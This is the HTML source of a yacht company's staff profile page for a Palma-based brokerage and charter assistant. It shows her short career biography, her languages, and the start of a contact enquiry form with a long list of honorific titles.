

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.burgessyachts.com/en/meet-the-team/brokerage/mayte-garcia-canga
body_size: 14469
content:
<!DOCTYPE html>
<html lang="en" data-version="35432.0.0.0" data-page-type="BurgessYachts.TeamMember" data-user-id="" data-user-type="" data-env="Production">
<head>
    <meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover">
<meta name="format-detection" content="telephone=no">
<title>Meet Mayte Garcia Canga  | Brokerage | Burgess</title>
<meta name="description" content="Meet Mayte Garcia Canga , a member of the Burgess Brokerage team. Contact a member of the Burgess team now.">
<meta name="twitter:card" content="summary_large_image" >
<meta name="twitter:site" content="@BurgessYachts" >
<meta name="twitter:creator" content="@BurgessYachts" >
<meta name="twitter:title" content="Meet Mayte Garcia Canga  | Brokerage | Burgess" >
<meta name="twitter:description" content="Meet Mayte Garcia Canga , a member of the Burgess Brokerage team. Contact a member of the Burgess team now." >
<meta property="og:title" content="Meet Mayte Garcia Canga  | Brokerage | Burgess">
<meta property="og:description" content="Meet Mayte Garcia Canga , a member of the Burgess Brokerage team. Contact a member of the Burgess team now.">
<meta property="og:type" content="website">
<link rel="canonical" href="https://www.burgessyachts.com/en/meet-the-team/brokerage/mayte-garcia-canga">

    <style nonce="f9d285a6-ea08-4764-addf-b5e759c7bb6b">@font-face{font-display:swap;font-family:"FF Mark";font-style:normal;font-weight:900;src:url("/fonts/6215393/fbb4168c-3acc-4115-9a34-593ef03c9b07.woff2") format("woff2"),url("/fonts/6215393/7f34d676-21e3-4ac7-998d-04f8428dff18.woff") format("woff")}@font-face{font-display:swap;font-family:"FF Mark";font-style:normal;font-weight:700;src:url("/fonts/5423411/41c8162d-c2a6-49b0-8139-8bebab187588.woff2") format("woff2"),url("/fonts/5423411/4fe94f2e-7892-4785-9663-0350a7adf8c0.woff") format("woff")}@font-face{font-display:swap;font-family:"FF Mark";font-style:normal;font-weight:500;src:url("/fonts/mark-medium/Mark-Medium.woff2") format("woff2"),url("/fonts/mark-medium/Mark-Medium.woff") format("woff")}@font-face{font-display:swap;font-family:"FF Mark";font-style:normal;font-weight:400;src:url("/fonts/5423523/e6beefbb-4014-4efa-961b-7762af9aefef.woff2") format("woff2"),url("/fonts/5423523/5b4bd9d6-75be-4d76-8292-7f6434b9e997.woff") format("woff")}@font-face{ascent-override:100%;font-display:swap;font-family:"Local Arial";font-stretch:expanded;font-weight:400;src:local(Arial)}@font-face{ascent-override:100%;font-display:swap;font-family:"Local Arial";font-stretch:normal expanded;font-weight:700;src:local(Arial)}@font-face{ascent-override:100%;font-display:swap;font-family:"Local Arial";font-stretch:normal expanded;font-weight:900;src:local(Arial)}:root{--bgColor: #fff;--text-colour: #27292e;--theme-color: #4a71a6;--highlight-color: rgba(74, 113, 166, 0.5);--theme-grad-start: #4a6fa5;--theme-grad-end: #33aabe;--theme-hover-start: #dae2ee;--theme-hover-end: #d5eff4;--theme-grad-hover-start: #698bbc;--theme-grad-hover-end: #55c0d1;--play-state: playing;--max-video: 100vw;--overlay: .2;--ff-mark: "FF Mark", "Local Arial", Arial;--quador: quador, "Local Quador", "Times New Roman";--millenials: "BauerBodniBTWXX-Bold", "Bodoni", "Times New Roman", "serif";--transparent: rgba(39, 41, 46, 0);--btnColor: #18c0d6;--btnHover: #15a9bd;--btnAlt: transparent;--theme-background: #fff}body,html{background-color:var(--bgColor);box-sizing:border-box;color:var(--text-colour);fill:var(--text-colour);font-family:var(--ff-mark);font-size:16px;-webkit-font-smoothing:antialiased;font-weight:400;height:100%;letter-spacing:0;line-height:1.625;margin:0;padding:0;scroll-behavior:smooth;scroll-padding:90px 0;text-size-adjust:100%;width:100%}body{-webkit-overflow-scrolling:touch}*,::after,::before{box-sizing:inherit;font-family:inherit}::selection{background-color:var(--highlight-color)}p,.p{margin:0 0 20px}.lead{font-size:1.25em;font-weight:700;line-height:1.5}@media(min-width: 1200px){.lead{letter-spacing:-0.02em;line-height:inherit}}.svg-symbols,.svg-symbols--atf{height:0;overflow:hidden;position:absolute;top:-1000px}svg{fill:currentColor;height:24px;overflow:visible !important;transform-style:flat;width:24px}.theme-blue{--theme-grad-start: #4a6fa5;--theme-grad-end: #33aabe;--theme-color: #4a71a6;--theme-hover-start: #dae2ee;--theme-hover-end: #d5eff4;--theme-grad-hover-start: #698bbc;--theme-grad-hover-end: #55c0d1;--highlight-color: rgba(74, 113, 166, 0.5);--theme-background: rgba(84, 156, 185, .12)}.theme-aqua{--theme-grad-start: #7fbca7;--theme-grad-end: #35abbe;--theme-color: #4ab0b8;--theme-hover-start: #e5f2ed;--theme-hover-end: #d5eff3;--theme-grad-hover-start: #99c9b9;--theme-grad-hover-end: #58c0d0;--highlight-color: rgba(74, 176, 184, 0.5);--theme-background: rgba(175, 192, 148, .12)}.theme-green{--theme-grad-start: #36abbd;--theme-grad-end: #90bd56;--theme-color: #55b29b;--theme-hover-start: #d5eff3;--theme-hover-end: #e9f2dd;--theme-grad-hover-start: #59c0d0;--theme-grad-hover-end: #a6ca78;--highlight-color: rgba(85, 178, 155, 0.5);--theme-background: rgba(32, 171, 118, .12)}.theme-green-yellow{--theme-grad-start: #81bca5;--theme-grad-end: #e8b764;--theme-color: #82bca5;--theme-hover-start: #e6f2ed;--theme-hover-end: #faf1e0;--theme-grad-hover-start: #9ac9b7;--theme-grad-hover-end: #edc583;--highlight-color: rgba(130, 188, 165, 0.5);--theme-grad-start-transparent: rgba(129, 188, 165, 0);--theme-grad-end-transparent: rgba(232, 183, 100, 0);--theme-background: rgba(84, 156, 185, .12)}.theme-orange{--theme-grad-start: #e9b462;--theme-grad-end: #d47046;--theme-color: #d57247;--theme-hover-start: #fbf0e0;--theme-hover-end: #f6e2da;--theme-grad-hover-start: #edc381;--theme-grad-hover-end: #dd8d6b;--highlight-color: rgba(213, 114, 71, 0.5);--theme-background: rgba(244, 138, 68, .12)}.theme-orange-purple{--theme-grad-start: #d46f46;--theme-grad-end: #a84661;--theme-color: #a84661;--theme-hover-start: #f6e2da;--theme-hover-end: #efd9df;--theme-grad-hover-start: #dd8c6b;--theme-grad-hover-end: #bf657e;--highlight-color: rgba(168, 70, 98, 0.5);--theme-background: rgba(244, 138, 68, .12)}.theme-purple{--theme-grad-start: #cd5550;--theme-grad-end: #7f558d;--theme-color: #a25673;--theme-hover-start: #f5dddc;--theme-hover-end: #e6dcea;--theme-grad-hover-start: #d77773;--theme-grad-hover-end: #9b71aa;--highlight-color: rgba(162, 86, 115, 0.5);--theme-background: rgba(211, 126, 97, .12)}.theme-purple-yellow{--theme-grad-start: #7f568d;--theme-grad-end: #e6b464;--theme-color: #81558c;--theme-hover-start: #e6dcea;--theme-hover-end: #faf0e0;--theme-grad-hover-start: #9b72a9;--theme-grad-hover-end: #ebc383;--highlight-color: rgba(129, 85, 140, 0.5);--theme-background: rgba(211, 126, 97, .12)}.theme-blue-yellow{--theme-grad-start: #59c1da;--theme-grad-end: #f1bf5c;--theme-color: #20ab761f;--theme-hover-start: #def3f8;--theme-hover-end: #fcf2de;--theme-grad-hover-start: #7acde1;--theme-grad-hover-end: #f4cc7d;--highlight-color: rgba(129, 85, 140, 0.5);--theme-background: rgba(175, 192, 148, .12)}.theme-light-blue{--theme-grad-start: #18c0d6;--theme-grad-end: #18c0d6;--theme-color: #18c0d6;--theme-hover-start: #cef4fa;--theme-hover-end: #cef4fa;--theme-grad-hover-start: #3bd5e9;--theme-grad-hover-end: #3bd5e9;--highlight-color: rgba(24, 192, 214, 0.5);--theme-background: rgba(84, 156, 185, .12)}.glide__slide picture{display:block;height:100%;width:100%}.glide__track,.glide__slides,.glide__slide{height:100%;margin:0;padding:0}.s-head{background-color:#fff;box-shadow:0 0 10px rgba(0,0,0,.25);color:#666;display:grid;gap:20px;grid-template-columns:1fr 164px 1fr;max-width:100%;padding:15px calc(env(safe-area-inset-right, 0) + 22px) 15px calc(env(safe-area-inset-left, 0) + 22px);position:fixed;top:0;width:100%;z-index:4}@media(min-width: 1200px){.s-head{grid-template-columns:1fr 230px 1fr;padding:22px 40px 21px}}.s-head__container{height:70px}.s-head__logo{color:#18c0d6;display:flex;place-content:center;height:40px;align-items:center}@media(min-width: 1200px){.s-head__logo{height:auto}}.s-head__logo:hover,.s-head__logo:focus{color:#15a9bd;outline:none}.s-head__d-logo{color:inherit;height:27px;width:auto}.s-head__m-logo{color:inherit;height:20px;width:164px}@media(max-width: 1199.5px){.s-head__sd{display:none}}@media(min-width: 1200px){.s-head__hd{display:none}}.s-head__d-logo{display:none}@media(min-width: 750px){.s-head__d-logo{display:block}}@media(min-width: 750px){.s-head__m-logo{display:none}}.s-head-nav{align-items:center;display:flex;gap:20px}@media(min-width: 1200px){.s-head-nav{gap:31px}}.s-head-nav--right{justify-content:flex-end}.s-head-nav__link{color:inherit;font-size:.875rem;font-weight:700;letter-spacing:.01em;line-height:.9;text-decoration:none;text-transform:uppercase;transition:.2s ease-in-out color}.s-head-nav__link:hover,.s-head-nav__link:focus{color:#18c0d6;outline:0}.s-head-nav__link--i{margin:-10px;padding:10px}@media(min-width: 1200px){.s-head-nav-icon{margin-bottom:-3px}}.menu-i{display:flex;flex-direction:column;height:14px;justify-content:space-between;width:18px}.menu-i__line{background-color:currentColor;display:block;padding:1px}.notifications{color:#fff;font-size:.875rem;position:fixed;width:100%;z-index:9}.sn{align-items:center;background:#27292e;gap:20px;justify-content:space-between;padding:20px}.sn.theme-blue{background-color:#18c0d6}.sn.theme-red{background-color:#ef3e36}.sn.theme-pale-red{background-color:rgba(239,62,54,.2);color:#27292e}.sn.theme-pale-red svg{fill:#ef3e36}.sn .btn{margin:0}.sn--hidden{display:none !important}.sn--force-flex{display:flex !important}.cookie-policy{background:linear-gradient(90deg, var(--theme-grad-start), var(--theme-grad-end))}.disabled-javascript{background:#701e1a}.sn__a{align-items:center;display:flex;flex-shrink:0;justify-content:space-between;margin:20px 0 0}.sn--flex{display:flex}.sn--flex .sn__a{margin:0}@media(min-width: 750px){.sn{align-items:center;display:flex;justify-content:space-between;padding:23px 40px}.sn__a{gap:38px;margin:0}}.sn__m--flex{align-items:center;display:flex;gap:20px}@media(min-width: 1200px){.sn__m--tablet-down{display:none}}@media(max-width: 1199.5px){.sn__m--desktop-only{display:none}}.sn__m--bold{font-weight:700}.loading{content-visibility:hidden;visibility:hidden}img{pointer-events:none;user-select:none}button{background:rgba(0,0,0,0);border:0;color:currentColor;cursor:pointer}a{color:var(--btnColor);text-decoration:none}a:hover{--btnColor: var(--btnHover);text-decoration:underline}.grecaptcha-badge{display:none}.breadcrumbs{display:flex;font-size:.875rem;gap:12px;padding:14px calc(env(safe-area-inset-right, 0) + 22px) 14px calc(env(safe-area-inset-left, 0) + 22px)}@media(min-width: 1200px){.breadcrumbs{gap:7px;padding:14px 40px}}.breadcrumbs--grey{background:#f4f5f5;color:#666}.breadcrumbs--inline{color:#fff;position:absolute;z-index:3}.breadcrumbs__link{align-items:center;color:inherit;display:inline-flex;gap:10px}.breadcrumbs__link:hover{color:#18c0d6;text-decoration:none}@media(max-width: 749px){.breadcrumbs__link{display:none;font-weight:700;gap:12px}.breadcrumbs__link:last-of-type{display:inline-flex}}@media(min-width: 750px){.breadcrumbs__link{flex-direction:row-reverse}}.breadcrumbs__arrow{height:18px;margin-top:3px;width:20px}@media(max-width: 749px){.breadcrumbs__arrow{transform:rotate(180deg)}}.breadcrumbs__current{color:inherit;display:none;font-weight:700}@media(min-width: 750px){.breadcrumbs__current{display:inline-block}}.media-fit{display:block;height:100%;object-fit:cover;object-position:center;width:100%}.media-fit--contain{object-fit:contain}.theme-border{--angle: 90deg;position:relative}.theme-border::after{animation:.5s theme-border-anim ease-in forwards 1s;animation-play-state:var(--theme-state);border:3px solid;border-image-slice:1;border-image-source:linear-gradient(var(--angle), var(--theme-grad-start), var(--theme-grad-end));content:"";inset:0;opacity:0;position:absolute}@media(min-width: 1200px){.theme-border::after{border-width:5px}}.animate-in{--theme-state: paused}.animate-in.animate-in--complete{--theme-state: var(--play-state)}@keyframes theme-border-anim{from{opacity:0;transform:scale(1.05)}to{opacity:1;transform:scale(1)}}.theme-text{background:linear-gradient(90deg, var(--theme-grad-start), var(--theme-grad-end));-webkit-background-clip:text;background-clip:text;-webkit-text-fill-color:rgba(0,0,0,0)}.filter-toggle{display:flex;margin:0 auto;max-width:1400px;padding:0 20px 20px}@media(min-width: 750px){.filter-toggle{justify-content:flex-end;padding:0 40px 20px}}.filter-toggle__btn{align-items:center;border:2px solid #18c0d6;border-radius:5px;color:#18c0d6;display:inline-flex;font-weight:700;gap:5px;justify-content:center;letter-spacing:-0.02em;padding:3px 14px;stroke:currentColor;width:100%}@media(min-width: 750px){.filter-toggle__btn{width:auto}}.filter-toggle__btn:hover{background-color:#18c0d6;color:#fff}.tm-bann{display:grid;margin:40px auto 0;max-width:1332px;padding:0 20px}@media(min-width: 1200px){.tm-bann{gap:108px;grid-template-columns:498px auto;margin:80px auto 40px;padding:0 40px}}.tm-bann__tm-cont{font-size:.875rem;line-height:1.375rem;max-height:50px;overflow:hidden;text-overflow:ellipsis}@media(min-width: 750px){.tm-bann__tm-cont{max-height:420px}}.tm-bann__img{border-radius:50%;filter:grayscale(1);height:100px;margin:auto auto 20px;overflow:hidden;width:100px}@media(min-width: 750px){.tm-bann__img{height:160px;margin:auto auto 14px;width:160px}}.tm-bann__name{font-family:var(--quador);font-size:1.5rem;font-weight:700;letter-spacing:-0.48px;line-height:2rem;margin:0 auto 5px;text-align:center}@media(min-width: 750px){.tm-bann__name{margin:0 auto 11px}}.tm-bann__pos{font-size:1rem;line-height:1.625rem;margin:0 auto 20px;text-align:center}@media(min-width: 750px){.tm-bann__pos{margin:0 auto 40px}}.tm-bann__list{margin:0 0 20px;padding:0}@media(min-width: 750px){.tm-bann__list{margin:0 0 40px}}.tm-bann__list--contact{margin:0}@media(min-width: 750px){.tm-bann__list--contact{display:grid;gap:30px;grid-template-columns:1fr 1fr}}.tm-bann__li{border-bottom:1px solid #27292e;font-size:.875rem;line-height:1.25rem;list-style-type:none;margin:10px 0;padding:0 0 10px}.tm-bann__li-t{display:block;font-size:1rem;font-weight:700}.tm-bann__li-t--b{color:#18c0d6;font-size:1.25rem;font-weight:800;line-height:1.5rem;margin:20px 0 10px;text-transform:uppercase}.tm-bann__li-link{font-weight:700;margin:5px 0 0}.enq-form{margin:40px auto 80px;max-width:686px}@media(min-width: 750px){.enq-form{margin:80px auto}}.enq-form__content-area{margin:0 auto 60px;padding:0 20px;text-align:center}@media(min-width: 750px){.enq-form__content-area{margin:0 auto 80px}}.enq-form__subtitle{font-size:1rem;line-height:1.625rem;margin:0 0 10px}.enq-form__title{font-family:var(--quador);font-size:1.625rem;font-weight:700;letter-spacing:-0.02em;line-height:2.125rem;margin:0 auto 40px}@media(min-width: 1200px){.enq-form__title{font-size:2.5rem;line-height:3.5rem}}.enq-form__standfirst{font-size:1.25rem;letter-spacing:-0.02em;line-height:1.875rem}.enq-form__standfirst--left-align{text-align:left}.enq-form__content{margin:30px 0 0;text-align:left}.enq-form__form{background-color:#f4f5f5;padding:60px 20px}@media(min-width: 750px){.enq-form__form{padding:40px}}.enq-form__form--tm{margin-top:20px;padding:40px 20px}@media(min-width: 750px){.enq-form__form--tm{margin-top:27px;padding:40px}}.enq-form__fs{border:0;margin:0 0 25px;padding:0}.enq-form__l{font-size:1.25rem;font-weight:700;letter-spacing:-0.02em;line-height:1.5rem;margin:0 0 20px;padding:0}.enq-form__dis{font-size:.875rem;line-height:1.375rem;margin:0 0 40px}.enq-form__cb{align-items:center;display:flex;font-weight:400;margin:0 0 22px;padding:0}.enq-form__cb input{transform:none !important}.enq-form__cb--b{font-weight:700}.enq-form__cb--last{margin:0 0 15px}.enq-form__st{max-width:155px}@media(min-width: 750px){.enq-form__st{max-width:111px}}@media(min-width: 750px){.enq-form__grid-col{display:grid;gap:30px;grid-template-columns:1fr 1fr}}.enq-form__submit{margin:0}.enq-form__table{border-collapse:collapse;margin-bottom:15px;text-align:left;width:100%}.enq-form__table .enq-form__cb{justify-content:end;margin:0}.enq-form__table .enq-form__cb input{margin:0}@media(max-width: 749px){.enq-form__table-yacht-type{display:none}}.enq-form__table-yacht-title-type{font-weight:400}@media(min-width: 750px){.enq-form__table-yacht-title-type{display:none}}.enq-form__tr{border-bottom:1px solid #cacaca;padding:20px 0}.enq-form__table-head{padding:15px 0}.enq-form__table-yacht-name{font-weight:700;padding:20px 0}.enq-form__table-head--right{text-align:right}/*# sourceMappingURL=team-member.css.map */
</style>
    <link rel="stylesheet" id="cssFile" href="/web/css/main.css?v=yU-7tiHeMDk4zTvAgU9nsLoLUbGMfFWs6nVFyC4MvZI" nonce="f9d285a6-ea08-4764-addf-b5e759c7bb6b" media="print">
    <link rel="preload" href="/web/svg/site/svg/sprite.symbol.svg?v=35432.0.0.0" as="fetch" type="image/svg" crossorigin="anonymous">
    <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
    <link rel="manifest" href="/site.webmanifest">
    <meta name="msapplication-TileColor" content="#000">
    <meta name="theme-color" content="#000">
    <script nonce="f9d285a6-ea08-4764-addf-b5e759c7bb6b">cssFile.onload = function () { this.media = 'all' };</script>
    
    <link rel="stylesheet" media="print" href="https://p.typekit.net/p.css?s=1&k=mnz6fob&ht=tk&f=45353.45357&a=93907748&app=typekit&e=css">
    <link rel="stylesheet" media="print" href="https://fast.fonts.net/lt/1.css?apiType=css&c=d5a22102-60aa-4b56-9c50-f1a56e944864&fontids=6215393">
    <link rel="preconnect" href="https://use.typekit.net">
</head>
<body>
    
    <input type="hidden" id="build-version" data-build-version="35432" autocomplete="off" />
    <input type="hidden" id="page-version" data-page-version="5.0" autocomplete="off" />

    
        
<header class="s-head" data-ktc-search-exclude>
    <nav class="s-head-nav">
        <a href="#0" class="s-head-nav__link s-head-nav__link--i" aria-label="Open main navigation" data-offcanvas-toggle='burgess-menu'>
            <span class="menu-i">
                <span class="menu-i__line"></span>
                <span class="menu-i__line"></span>
                <span class="menu-i__line"></span>
            </span>
        </a>
        <button class="s-head-nav__link s-head-nav__link--i s-head__hd" aria-label="Open the search panel" data-dialog-open="search-dialog">
            <svg class="s-head-nav-icon">
                <use href="#svg-search"></use>
            </svg>
        </button>

            <a href="/en/charter-a-yacht" class="s-head-nav__link s-head__sd">Charter</a>
            <a href="/en/buy-a-yacht" class="s-head-nav__link s-head__sd">Buy</a>
            <a href="/en/sell-a-yacht" class="s-head-nav__link s-head__sd">Sell</a>
            <a href="/en/build-a-yacht" class="s-head-nav__link s-head__sd">Build</a>
            <a href="/en/yacht-owner-services" class="s-head-nav__link s-head__sd">Manage</a>
    </nav>
    <a href="/en" class="s-head__logo" aria-label="Navigate to the home page">
        <svg class="s-head__m-logo">
            <use href="#svg-logo"></use>
        </svg>
        <svg class="s-head__d-logo">
           <use href="#svg-logo"></use>
        </svg>
    </a>
    <nav class="s-head-nav s-head-nav--right">
        <a class="s-head-nav__link s-head-nav__link--i s-head__hd" href="https://account.burgessyachts.com/en" title="Navigate to my account">
            <svg class="s-head-nav-icon">
                <use href="#svg-user"></use>
            </svg>
        </a>
        <a class="s-head-nav__link s-head-nav__link--i s-head__hd" href="/en/contact-us" title="Navigate to the enquiry page">
            <svg class="s-head-nav-icon">
                <use href="#svg-contact"></use>
            </svg>
        </a>
        <button class="s-head-nav__link s-head-nav__link--i s-head__sd" title="Open the search panel" data-dialog-open="search-dialog">
            <svg class="s-head-nav-icon">
                <use href="#svg-search"></use>
            </svg>
        </button>
            <a href="https://account.burgessyachts.com/en/" class="s-head-nav__link s-head__sd">My account</a>
            <a href="/en/contact-us" class="s-head-nav__link s-head__sd">Contact Us</a>
    </nav>
</header>
<div class="s-head__container"></div>
    
    
        
<div class="notifications" data-notifications data-notification-lifetime-hours="72" data-ktc-search-exclude>
</div>

    
    <main>
        
    <nav class="breadcrumbs breadcrumbs--grey " data-ktc-search-exclude>
            <a href="/en" class="breadcrumbs__link"><svg class="breadcrumbs__arrow"><use href="#svg-arrow-right"></use></svg>Home</a>
            <a href="/en/meet-the-team" class="breadcrumbs__link"><svg class="breadcrumbs__arrow"><use href="#svg-arrow-right"></use></svg>Meet the team</a>
            <a href="/en/meet-the-team/brokerage" class="breadcrumbs__link"><svg class="breadcrumbs__arrow"><use href="#svg-arrow-right"></use></svg>Brokerage</a>
            <span class="breadcrumbs__current">Mayte Garcia Canga</span>
</nav>


        
    <div class="tm-bann">
        <div class="tm-bann__cont">
            <div class="tm-bann__img">
                <img class="media-fit" src="/media-library/media/burgess/burgess-staff/mayte-garcia-canga.jpg?width=160&amp;height=160&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202406261257" srcset="/media-library/media/burgess/burgess-staff/mayte-garcia-canga.jpg?width=320&amp;height=320&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202406261257 1x, /media-library/media/burgess/burgess-staff/mayte-garcia-canga.jpg?width=320&amp;height=320&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202406261257 2x" width="160" height="160" alt="" loading="eager">
            </div>
            <div class="tm-bann__name">Mayte Garcia Canga </div>
            <div class="tm-bann__pos">Brokerage, Charter &amp; Office Assistant</div>
            <ul class="tm-bann__list">
                <li class="tm-bann__li">
                    <span class="tm-bann__li-t tm-bann__li-t--b">Languages</span>
                    English, Spanish, Italian, French
                </li>
                <li class="tm-bann__li">
                    <span class="tm-bann__li-t tm-bann__li-t--b">Location</span>
                    Palma
                </li>
            </ul>
            <div class="tm-bann__tm-cont" data-read-more data-read-more-text="Read more" data-read-less-text="Read less">
                Mayte joined Burgess&rsquo; Palma office in June 2024. After completing her Diploma in Tourism and holding a master&rsquo;s degree in International Assistant Management from the Business, Marketing &amp; Communication School in Barcelona, Mayte started her career at sea on board luxury cruise ships as a crew member leading the Spa Department. After six years on board, she moved to Palma to focus her career on different areas of the tourism industry such as vehicle charter, customer experience and a Leading Hotels of the World staff member.<br />
<br />
Outside of work her passions include travelling and enjoying time off relaxing in the secret places of the beautiful island of Mallorca.
            </div>
        </div>
        <div class="tm-bann__form">
            
            <form class="enq-form__form" method="post" data-contact-member>
    
    <input type="hidden" class="" data-val="true" data-val-google-analytics="analytics-id" id="Form_TrackingId" name="Form.TrackingId" value="">
    <span class="field-validation-valid" data-valmsg-for="Form.TrackingId" data-valmsg-replace="true"></span>
    <input type="hidden" class="" data-val="true" data-val-utmzz="analytics-id" id="Form_UtmzzTrackingId" name="Form.UtmzzTrackingId" value="" />
    <input type="hidden" class="" data-val="true" data-val-utm-gclid="analytics-id" id="Form_GclidTrackingId" name="Form.GclidTrackingId" value="" />
    <input type="hidden" class="" data-val="true" data-val-web-tracking="web-tracking-id" id="Form_WebTrackingId" name="Form.WebTrackingId" value="" />
    <input data-val="true" data-val-required="Please select your country." id="Form_Country" name="Form.Country" type="hidden" value="0" />
    <input data-val="true" data-val-required="Please select an enquiry type." id="Form_EnquiryType" name="Form.EnquiryType" type="hidden" value="100000011" />
    

    <div>
        <fieldset class="enq-form__fs">
            <legend class="enq-form__l">Your message</legend>
            <div class="enq-form__st">
                <label for="Form_Title">Title</label>
                <select data-val="true" data-val-required="Required." id="Form_Title" name="Form.Title"><option value=""></option>
<option value="eaf98c13-93c8-e211-ad97-00188b390988">Mr</option>
<option value="309ea619-93c8-e211-ad97-00188b390988">Mrs</option>
<option value="319ea619-93c8-e211-ad97-00188b390988">Ms</option>
<option value="f0906e0d-93c8-e211-ad97-00188b390988">Miss</option>
<option value="81c143aa-92c8-e211-ad97-00188b390988">Captain</option>
<option value="ac7fd8b9-92c8-e211-ad97-00188b390988">Dr</option>
<option value="4f720401-93c8-e211-ad97-00188b390988">Monsieur</option>
<option value="f2906e0d-93c8-e211-ad97-00188b390988">Mme</option>
<option value="80c143aa-92c8-e211-ad97-00188b390988">Ambassador</option>
<option value="aab452b2-86ba-e811-814f-70106faa6a11">Avv.</option>
<option value="a90d0612-10c1-ea11-a812-00224801ce17">Baron</option>
<option value="0d954841-7804-ea11-a811-00224801b559">Baroness</option>
<option value="90a51f19-283e-ec11-8c62-002248434a2a">Chief</option>
<option value="9a1352b2-92c8-e211-ad97-00188b390988">Colonel</option>
<option value="9b1352b2-92c8-e211-ad97-00188b390988">Commander</option>
<option value="aa7fd8b9-92c8-e211-ad97-00188b390988">Count</option>
<option value="ab7fd8b9-92c8-e211-ad97-00188b390988">Countess</option>
<option value="6bfa4b41-124e-e811-8124-70106faa6a31">Crown Prince</option>
<option value="ff9f6796-98fb-e711-8112-70106faaf8c1">Dame</option>
<option value="dd16cfde-2ed4-e211-ad97-00188b390988">Dott.</option>
<option value="ecf805f7-2ed4-e211-ad97-00188b390988">Dott.ssa</option>
<option value="35cb53e8-7204-ea11-a811-00224801b559">Duke</option>
<option value="5e7f35c2-92c8-e211-ad97-00188b390988">Earl</option>
<option value="ea8ccdc5-2ed4-e211-ad97-00188b390988">Frau</option>
<option value="5ef63b63-124e-e811-8124-70106faa6a31">HE Dr</option>
<option value="b4d09521-124e-e811-8124-70106faa6a31">HE Sheikh</option>
<option value="6d5ef927-124e-e811-8124-70106faa6a31">HE Sheikha</option>
<option value="c15253ce-92c8-e211-ad97-00188b390988">Herr</option>
<option value="e63b2849-124e-e811-8124-70106faa6a31">HH Prince</option>
<option value="d1cba474-9f71-e911-a8c3-00224801a32d">HH Princess</option>
<option value="0afcc5d3-114e-e811-8124-70106faa6a31">HH Sheikh</option>
<option value="ff7951f0-114e-e811-8124-70106faa6a31">HH Sheikha</option>
<option value="698f32d8-92c8-e211-ad97-00188b390988">His Excellency</option>
<option value="20f78409-2fd4-e211-ad97-00188b390988">His Highness</option>
<option value="1c76ca26-2fd4-e211-ad97-00188b390988">HRH</option>
<option value="c075b056-124e-e811-8124-70106faa6a31">HRH Prince</option>
<option value="611ea0b8-114e-e811-8124-70106faa6a31">HRH Sheikh</option>
<option value="fb5544c4-114e-e811-8124-70106faa6a31">HRH Sheikha</option>
<option value="50869922-8fe6-e911-a812-00224801c499">Khun</option>
<option value="c30ac7fa-92c8-e211-ad97-00188b390988">Lady</option>
<option value="4e720401-93c8-e211-ad97-00188b390988">Lord</option>
<option value="a23d2507-93c8-e211-ad97-00188b390988">M. et Mme</option>
<option value="4050974d-da3b-e811-811d-70106faa6a31">Ma&#xEE;tre</option>
<option value="a33d2507-93c8-e211-ad97-00188b390988">Major</option>
<option value="08a6693d-2fd4-e211-ad97-00188b390988">Messieurs</option>
<option value="f1906e0d-93c8-e211-ad97-00188b390988">Mlle</option>
<option value="ebf98c13-93c8-e211-ad97-00188b390988">Mr &amp; Mrs</option>
<option value="275683ea-fe36-ec11-8c64-000d3a0af258">President</option>
<option value="e26beef2-b2a7-e911-a8c1-002248019477">Prince</option>
<option value="d8802321-93c8-e211-ad97-00188b390988">Professor</option>
<option value="d9802321-93c8-e211-ad97-00188b390988">Senor</option>
<option value="e0585df9-7b41-ec11-8c62-002248437f1d">Senora</option>
<option value="94d54d27-93c8-e211-ad97-00188b390988">Sheikh</option>
<option value="0fcf8c32-5c78-e311-9933-90b11c12f4f1">Sheikha</option>
<option value="95d54d27-93c8-e211-ad97-00188b390988">Signor</option>
<option value="5ca1ba30-93c8-e211-ad97-00188b390988">Signora</option>
<option value="f228332c-323e-ec11-8c62-002248434a2a">Signorina</option>
<option value="477c4949-2fd4-e211-ad97-00188b390988">Sir</option>
<option value="5da1ba30-93c8-e211-ad97-00188b390988">Sultan</option>
<option value="c3853d84-8fe6-e911-a812-00224801c499">Tan Sri</option>
<option value="f21fff9d-a640-ec11-8c62-002248437f1d">Viscount</option>
<option value="12c1d16e-2fd4-e211-ad97-00188b390988">&#x413;-&#x436;&#x430;</option>
<option value="58c7fca6-2fd4-e211-ad97-00188b390988">&#x413;-&#x43D;</option>
</select>
                <span class="field-validation-valid" data-valmsg-for="Form.Title" data-valmsg-replace="true"></span>
            </div>
            <div class="enq-form__grid-col">
                <div>
                    <label for="Form_FirstName">First name</label>
                    <input type="text" data-val="true" data-val-required="A first name is required." id="Form_FirstName" name="Form.FirstName" placeholder="Enter first name." value="">
                    <span class="field-validation-valid" data-valmsg-for="Form.FirstName" data-valmsg-replace="true"></span>
                </div>
                <div>
                    <label for="Form_LastName">Last name</label>
                    <input type="text" data-val="true" data-val-required="A last name is required." id="Form_LastName" name="Form.LastName" placeholder="Enter last name." value="">
                    <span class="field-validation-valid" data-valmsg-for="Form.LastName" data-valmsg-replace="true"></span>
                </div>
            </div>
            <div>
                <label for="Form_EmailAddress">Email address</label>
                <input type="email" data-val="true" data-val-email="Please provide a valid email address." data-val-required="An email address is required." id="Form_EmailAddress" name="Form.EmailAddress" placeholder="Enter an email address." value="">
                <span class="field-validation-valid" data-valmsg-for="Form.EmailAddress" data-valmsg-replace="true"></span>
            </div>
            <div>
                <label for="Form_ContactNumber">Contact number</label>
                <input type="tel" data-val="true" data-val-minlength="Please provide a valid phone number." data-val-minlength-min="6" data-val-phone="Please provide a valid phone number." data-val-required="A phone number is required." id="Form_ContactNumber" name="Form.ContactNumber" placeholder="Enter a phone number." value="">
                <span class="field-validation-valid" data-valmsg-for="Form.ContactNumber" data-valmsg-replace="true"></span>
                <span class="field-prompt">Please include the country code</span>
            </div>
            <div>
                <label for="Form_Message">Message</label>
                <textarea rows="5" data-val="true" data-val-maxlength="The maximum character length for this field is 2000 characters." data-val-maxlength-max="2000" id="Form_Message" maxlength="2000" name="Form.Message" placeholder="Enter message.">
</textarea>
                <span class="field-validation-valid" data-valmsg-for="Form.Message" data-valmsg-replace="true"></span>
